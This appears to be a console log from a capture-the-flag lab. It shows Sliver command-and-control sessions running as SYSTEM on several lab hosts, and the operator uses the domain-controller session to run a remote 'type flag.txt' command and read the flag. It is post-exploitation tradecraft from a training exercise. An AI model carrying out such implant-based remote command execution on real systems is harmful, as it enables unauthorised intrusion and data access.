 [*] Session 0fad947b CERTAIN_LECTURE - 10.3.10.30:61464 (dc-vil) - windows/amd64 - Tue, 03 Dec 2024 11:35:30 CET
sliver (CERTAIN_LECTURE) > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
0fad947b CERTAIN_LECTURE http(s) 10.3.10.30:61464 dc-vil NT AUTHORITY\SYSTEM windows/amd64 en-US Tue Dec 3 11:35:50 CET 2024 (1s ago) [ALIVE]
62dbfe4a PLANNED_DEAD mtls 10.3.10.33:51475 sql NT AUTHORITY\NETWORK SERVICE windows/amd64 en-US Tue Dec 3 11:34:12 CET 2024 (1m39s ago) [ALIVE]
6680e40e PLANNED_DEAD mtls 10.3.10.33:51567 sql NT AUTHORITY\SYSTEM windows/amd64 en-US Tue Dec 3 11:33:52 CET 2024 (1m59s ago) [ALIVE]
6ffbea4f CERTAIN_LECTURE http(s) 10.3.10.32:49905 web NT AUTHORITY\SYSTEM windows/amd64 en-US Tue Dec 3 11:35:50 CET 2024 (1s ago) [ALIVE]
b840ef15 CERTAIN_LECTURE http(s) 10.3.10.34:57707 share NT AUTHORITY\SYSTEM windows/amd64 en-US Tue Dec 3 11:35:51 CET 2024 (0s ago) [ALIVE]
7f22a37e CERTAIN_LECTURE http(s) 10.3.10.31:53276 dc-ac NT AUTHORITY\SYSTEM windows/amd64 en-US Tue Dec 3 11:35:50 CET 2024 (1s ago) [ALIVE]
sliver (CERTAIN_LECTURE) > use 0fad947b-61e4-4abe-bc43-7f527898482a
[*] Active session CERTAIN_LECTURE (0fad947b-61e4-4abe-bc43-7f527898482a)
sliver (CERTAIN_LECTURE) > cd "c:\Users\Administrator\Desktop"
[*] c:\Users\Administrator\Desktop
sliver (CERTAIN_LECTURE) > execute -o cmd /c "type flag.txt"
[*] Output:
NHA{CongraTul@T1ions_Young_HoKage!}
sliver (CERTAIN_LECTURE) >